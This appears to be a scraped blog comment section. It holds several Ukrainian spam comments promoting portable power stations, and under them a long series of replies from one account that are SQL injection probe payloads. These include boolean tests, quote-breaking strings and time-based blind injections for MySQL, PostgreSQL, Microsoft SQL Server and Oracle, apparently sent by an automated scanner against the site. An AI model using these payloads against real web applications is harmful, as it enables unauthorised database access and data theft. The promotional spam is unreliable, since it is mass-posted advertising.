'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 2 weeks ago 
Delete Comment Reply  RobertLub

Для підключення побутових приладів без мережі потрібне потужне обладнання. Саме таким рішенням є потужні зарядні станції, що мають універсальні роз’єми. Вони дуже практичні у побуті.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'RsWll1Q4'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "3nBYjLt5"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

jzG7DvlW'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 578=(SELECT 578 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 571=(SELECT 571 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 582=(SELECT 582 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

QhBGNnh0' OR 740=(SELECT 740 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@1GOrz

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

evaRjVyq') OR 269=(SELECT 269 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

3SmurUvQ')) OR 563=(SELECT 563 FROM PG_SLEEP(15))--


3 months, 2 weeks ago 
Delete Comment Reply  Stephensiz

Для сімей з маленькими дітьми важлива робота необхідних приладів. У таких умовах корисними стають потужні зарядні станції, що живлять обігрівачі та освітлення. Це забезпечує спокій батькам.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'xDvVvHRS'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "PIKSnaWm"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

QWKzlkDj'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 240=(SELECT 240 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 823=(SELECT 823 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 306=(SELECT 306 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

v64oNdr6' OR 130=(SELECT 130 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@aBxXC

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

O2EaMCDH') OR 969=(SELECT 969 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

2CBXqtUG')) OR 342=(SELECT 342 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 2 weeks ago 
Delete Comment Reply  CharlesSurce

Для людей, що працюють на фрилансі, потрібна енергетична стабільність. Допомогти у цьому можуть потужні зарядні станції, які забезпечують роботу комп’ютера без перерв. Вони дуже корисні у сучасних реаліях.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'Gf7sz12A'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "lam18HBg"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

MiNTT267')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

IpA7Euf3'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 802=(SELECT 802 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 133=(SELECT 133 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 351=(SELECT 351 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

n53sq0ZV' OR 768=(SELECT 768 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

dCrLMTKN') OR 123=(SELECT 123 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@5TwPe


3 months, 2 weeks ago 
Delete Comment Reply  WilliamTus

У польових умовах часто немає доступу до звичайних розеток. Саме тому використовують потужні зарядні станції, здатні забезпечити енергією різні пристрої. Вони дуже практичні для активного способу життя.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'k392RUKc'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "58MmQtRP"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

KWwQgA6U'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 448=(SELECT 448 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 301=(SELECT 301 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 767=(SELECT 767 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

wRGFwLp6' OR 503=(SELECT 503 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

99Dt88Ez') OR 851=(SELECT 851 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@9vkdQ

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

qoMZVTeD')) OR 341=(SELECT 341 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/


3 months, 2 weeks ago 
Delete Comment Reply  KelvinRof

У домашній майстерні часто доводиться працювати без мережі. У таких умовах незамінними стають потужні зарядні станції, здатні живити різні інструменти. Це робить роботу зручнішою.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@FqN9I

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'FBIbk9Jz'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "x8pmTjr9"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Krs4HUwO') OR 717=(SELECT 717 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

EZjxBb2P')) OR 318=(SELECT 318 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 815=(SELECT 815 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 388=(SELECT 388 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

2QxBLTtR' OR 873=(SELECT 873 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ry0wMF5b'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 918=(SELECT 918 FROM PG_SLEEP(15))--


3 months, 2 weeks ago 
Delete Comment Reply  RandallSpore

Для дистанційного навчання дітей критично важливо мати заряджені планшети і ноутбуки. Найзручнішими для цього є сучасні потужні зарядні станції, що підтримують одночасну роботу декількох пристроїв. Вони роблять процес навчання безперервним.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'BFZQNiEP'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "EzRGvgLr"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

HBqs71JY'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 615=(SELECT 615 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 618=(SELECT 618 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 965=(SELECT 965 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

UQNjKI1Y' OR 551=(SELECT 551 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

QauYaliL') OR 127=(SELECT 127 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@m3vz0

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

iXmveg2W')) OR 363=(SELECT 363 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)


3 months, 2 weeks ago 
Delete Comment Reply  ChesterRic

Для проведення онлайн-конференцій важливо мати стабільне живлення ноутбуків і роутерів. Допомагають у цьому сучасні потужні зарядні станції, що підтримують тривалу автономність. Вони роблять робочий процес більш комфортним і ефективним.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'mnecD3GO'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "YWeU2MIu"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

GcKrKyAO') OR 398=(SELECT 398 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@eE17i

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

64Jthkh6')) OR 375=(SELECT 375 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

6CmcxuZY'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 926=(SELECT 926 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 95=(SELECT 95 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 220=(SELECT 220 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

6nbc6F8g' OR 827=(SELECT 827 FROM PG_SLEEP(15))--


3 months, 2 weeks ago 
Delete Comment Reply  Georgeopece

Для ведення бізнесу критично важливо уникати простоїв обладнання. Ефективним рішенням є потужні зарядні станції, які підтримують стабільну роботу електроніки. Вони дозволяють працювати без затримок і стресу.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'kryrM5rf'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "GGiMQ9Be"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

o84v6bT5')) OR 312=(SELECT 312 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@ROujM

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

O3SfsiKc'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 191=(SELECT 191 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 969=(SELECT 969 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 482=(SELECT 482 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

NgBGvAYI' OR 261=(SELECT 261 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

qcdagynW') OR 225=(SELECT 225 FROM PG_SLEEP(15))--


3 months, 2 weeks ago 
Delete Comment Reply  Michaeljex

У невеликих магазинах важливо підтримувати роботу касової техніки. Допомогти у цьому можуть надійні потужні зарядні станції, що працюють довгий час. Це дозволяє уникнути фінансових втрат.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'ijD2Fhsa'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "8IxVTsia"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@crHz2

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

OkeD5fnQ'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 49=(SELECT 49 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 688=(SELECT 688 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 176=(SELECT 176 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

x0mIEF4g' OR 904=(SELECT 904 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

RnCSzIzA') OR 629=(SELECT 629 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

